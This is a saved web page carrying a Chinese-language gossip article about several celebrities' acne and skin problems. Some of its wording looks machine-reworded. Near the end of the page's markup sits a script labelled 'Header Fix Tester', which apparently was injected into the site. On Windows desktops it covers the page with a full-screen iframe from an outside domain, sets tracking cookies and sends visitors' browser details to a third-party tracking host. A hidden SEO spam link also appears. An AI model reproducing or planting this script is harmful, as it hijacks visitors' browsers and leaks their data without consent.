<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99634 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1316888293052194048578.jpg" alt="" width="524" height="331" />~ <img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99633 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1316888293156714229513.jpg" alt="" width="516" height="329" /><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>金星变性之后要想让世人对他的性别有一个直观的辨认，化装是必不可少的一项。但曩昔毕竟是男生，皮肤粗暴是改不了的，大多数镜头下有滤镜和美颜，看起来会好些，但脱离ps，仍是让人有些不忍直视。</p>
<p>&nbsp;</p>
<p><strong>吴亦凡</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99631 size-full" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168884410168939314762.jpg" alt="" width="452" height="524" /></p>
<p>吴亦凡素日皮肤还不错，但在他和小g娜之间的工作曝光后，处于言论风暴中的他压力甚大，儘管用墨镜遮住了眼睛，但下巴和嘴唇上边一圈都是大的痘痘，脸也有些浮肿，状况特别差。</p>
<p><strong>王俊凯</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99629 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej1315261069659951213517.jpg" alt="" width="389" height="217" /><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>王俊凯顺利进入北京电影学院后开启了校园生活，但一起也意味着小男生开端长大了，生长过程中免不了要面对的一件烦恼就是青春期的小痘痘。路人拍下的相片显示，王俊凯的确长了不少痘，特别侧脸，带着口罩都遮不住。</p>
<p>&nbsp;</p>
<p><strong>张艺兴</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99628 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168882933813546213880.jpg" alt="" width="455" height="598" /></p>
<p>张艺兴脸上的痘痘时间算是不短了，在录製《极限应战》时镜头一拉近就会清晰可见，后来参与《老九门》拍照也被曝光过。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99627 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168882934796347914424.jpg" alt="" width="509" height="286" /><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>最重要的是他不但脸上，连脖子上也都是，他的抗痘之路，看起来好像绵长的很。</p>
<p>&nbsp;</p>
<p><strong>陈伟霆</strong></p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99626 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168882935747949615773.jpg" alt="" width="358" height="393" /></p>
<p>陈伟霆排榜首实在是有些出其不意，他平常素颜颜值仍是很高的，但一起也算是实至名归，由于他有段时间脸上严峻过敏爆痘特别严峻，乃至新剧上映的时分还缺席了一期《快乐大本营》的录制。</p>
<p><img loading="lazy" decoding="async" data-expand="600" class="lazyload aligncenter wp-image-99625 " src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" data-src="http://www.redchili21.com/wp-content/uploads/2018/04/ej13168882937011551816596.jpg" alt="" width="454" height="308" /><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4269837746456546"
     data-ad-slot="6427308485"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</p>
<p>当然，陈伟霆尽管痘痘最严峻，但也是康复最快最好的那一个。</p>
<p>明星也是人。做艺人，生活作息更加不规律，反而更容易影响皮肤的状态。他们也会起痘痘、长皱纹。也会因为熬夜而有黑眼圈。</p>
<p>为了在大众面前呈现出完美的形象，只能通过化妆或者时候P图，来让照片中的自己依旧是那么光彩照人。毕竟观众们应该也不愿意看到自己喜欢的明星蓬头垢面、满面油光吧！</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Related Posts below via filter on the_content --><div class="at-below-post-recommended addthis_tool" ></div><!-- AddThis Related Posts generic via filter on the_content --><!-- CONTENT END 1 -->
	</div>
	
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
            
	<div class="rc-bottom-ad">
		<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	</div>
	
	<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
  </script>
	
	



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You may also like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-594010 post type-post status-publish format-standard has-post-thumbnail category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/11/TCL-2a-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/11/tcl-innovation-brings-creativity-into-daily-living/" rel="bookmark">TCL创新驱动，让创意与生活更贴近！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593894 post type-post status-publish format-standard has-post-thumbnail category-80 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/08/August-Birthday-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/august-birthday-treats-you-shouldnt-miss/" rel="bookmark">8月份寿星不能错过的超值生日优惠！分享给你的寿星朋友！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593898 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/08/HL-ARTICLE-cover-mew-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/08/marigold-launches-hl-advance-high-protein-milk/" rel="bookmark">MARIGOLD 推出HL Advance 高蛋白牛奶!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593803 post type-post status-publish format-standard has-post-thumbnail category-94 category-81 category-79 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-561x316.png 561w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-1122x631.png 1122w, https://www.redchili21.com/wp-content/uploads/2025/05/TCL-Cover-758x426.png 758w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/05/tcl-malaysia-2025-product-launch/" rel="bookmark">TCL马来西亚2025年度新品发布会亮点! 引领智慧健康生活新风潮!</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593790 post type-post status-publish format-standard has-post-thumbnail category-81 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-364x205.png 364w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-192x108.png 192w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-384x216.png 384w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-728x410.png 728w, https://www.redchili21.com/wp-content/uploads/2025/01/Maybank-ATM-RC21-561x316.png 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/maybank-atm-withdraw-rm10-and-rm50-new-notes-chinese-new-year-2025/" rel="bookmark">即日起可到Maybank ATM「提领新钞票」！附上65个指定ATM地点及州属！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-593762 post type-post status-publish format-standard has-post-thumbnail category-81 category-1 category-91">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/images/blank.png" class="attachment-bimber-grid-standard size-bimber-grid-standard lazyload wp-post-image" alt="" decoding="async" data-src="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg" data-expand="600" data-srcset="https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-364x205.jpg 364w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-192x108.jpg 192w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-384x216.jpg 384w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-728x410.jpg 728w, https://www.redchili21.com/wp-content/uploads/2025/01/CNY-New-Note-561x316.jpg 561w" data-sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></span></a></figure>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
							</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://www.redchili21.com/2025/01/2025-chinese-new-year-change-new-banknotes/" rel="bookmark">就在这几天！2025各大银行「更换新钞票」开放日期出炉！“换新钱”包红包准备过年啦！</a></h3>		</header>

		
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


<aside class="g1-dont-miss">
	<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>Don't Miss</span></h2>			
	
</aside>

	<meta itemprop="mainEntityOfPage" content="https://www.redchili21.com/2018/04/%e6%82%89%e6%95%b0%e6%98%8e%e6%98%9f%e4%bb%ac%e7%9a%84%e5%90%84%e7%a7%8d%e7%9a%ae%e8%82%a4%e7%8a%b6%e6%80%81%ef%bc%81/"/>
	<meta itemprop="dateModified"
	      content="2018-04-27T18:30:31"/>

	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="RedChili21" />
		<meta itemprop="url" content="https://www.redchili21.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="" />
		</span>
	</span>
	<span class="bimber-load-next-post"><a data-bimber-analytics-href="https://www.redchili21.com/2018/04/%e5%a4%a7%e9%99%86%e5%bd%b1%e6%98%9f%e6%99%af%e7%94%9c%e5%8a%a0%e5%85%a5%e5%a4%8d%e4%bb%87%e8%80%85%e8%81%94%e7%9b%9f%ef%bc%9f%e7%94%b5%e5%bd%b1%e9%99%a2%e8%b4%b4%e5%87%ba%e6%9d%a5%e4%ba%86%ef%bc%81/" href="https://www.redchili21.com/2018/04/%e5%a4%a7%e9%99%86%e5%bd%b1%e6%98%9f%e6%99%af%e7%94%9c%e5%8a%a0%e5%85%a5%e5%a4%8d%e4%bb%87%e8%80%85%e8%81%94%e7%9b%9f%ef%bc%9f%e7%94%b5%e5%bd%b1%e9%99%a2%e8%b4%b4%e5%87%ba%e6%9d%a5%e4%ba%86%ef%bc%81/" rel="prev">Next post</a><i class="g1-collection-more-spinner"></i></span>	
</article>

					
				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-column g1-column-1of3">
	</div><!-- #secondary -->

		</div>
	</div><!-- .g1-row -->




<div class="g1-row g1-row-layout-page g1-footer">
	<div class="g1-row-inner">
		<div class="g1-column">

			<p class="g1-footer-text"></p>

			
			
			
		</div><!-- .g1-column -->
	</div>
	<div class="g1-row-background">
	</div>
</div><!-- .g1-row -->

	<a href="#page" class="g1-back-to-top">Back to Top</a>

</div><!-- #page -->


<div class="g1-canvas-overlay"></div>

</div><!-- .g1-body-inner -->
<div id="g1-breakpoint-desktop"></div>


<div class="g1-canvas g1-canvas-global">
	<div class="g1-canvas-content">
		<a class="g1-canvas-toggle" href="#"></a>

			<!-- BEGIN .g1-primary-nav -->
			<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	<ul id="g1-social-icons-3" class="g1-socials-items g1-socials-items-tpl-grid">
			<li class="g1-socials-item g1-socials-item-facebook">
	   <a class="g1-socials-item-link" href="https://www.facebook.com/RedChili21official/" target="_blank">
		   <i class="g1-socials-item-icon g1-socials-item-icon-48 g1-socials-item-icon-text g1-socials-item-icon-facebook"></i>
		   <span class="g1-socials-item-tooltip">
			   <span class="g1-socials-item-tooltip-inner">Facebook</span>
		   </span>
	   </a>
	</li>
	</ul>


<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax g1-searchform-ajax search-form"
	      action="https://www.redchili21.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
	</div>
	<div class="g1-canvas-background"></div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bimber-disabled\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="adace-adi-popup-wrapper">
	<div class="adace-adi-popup">
		<div class="adace-adi-flag"></div>

		<h2 class="adace-adi-title g1-beta g1-beta-1st">Ad Blocker Detected!</h2>
		<div class="adace-adi-content">Advertisements fund this website. Please disable your adblocking software or whitelist our website.<br>Thank You!</div>
		<div class="adace-adi-buttons">
						<a  class="adace-adi-refresh-button g1-button-simple g1-button g1-button-m">Refresh</a>
		</div>
	</div>
</div>
	<script>
		(function ($) {
			"use strict";

						var triggerAlert = false;
			
			var adblockDetectedAlert = function() {
				$('html').addClass('adace-adi-popup-visible');
				$('.adace-adi-refresh-button').on('click', function(){
					window.location.reload();
				});
				$('.adace-adi-close').on('click', function(){
					console.log('e');
					$('html').removeClass('adace-adi-popup-visible');
				});
			};

			$(document).ready(function () {
				// Only when the AdBlocker is enabled this script will be available.
				if ( typeof $.adi === 'function' ) {
					$.adi({
						onOpen: function (el) {
							adblockDetectedAlert();
						}
					});
				}

				// Show alert on demand. AdBlocker can be disabled.
				if (triggerAlert) {
					adblockDetectedAlert();
				}
			});
		})(jQuery);
	</script>
	<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: true, shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/326353c677bcfd1dcda3129547013a39", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=325620871203802";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<a style="display: none;" href="https://digitalworkie.com/">SEO Malaysia</a><link rel='stylesheet' id='font-awesome-css' href='https://www.redchili21.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.1.16' type='text/css' media='screen' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://www.redchili21.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.1.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/js/youtube.js?ver=1.2.3" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/js/mejs-renderers/vimeo.min.js?ver=1.2.3" id="mace-vp-renderer-vimeo-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 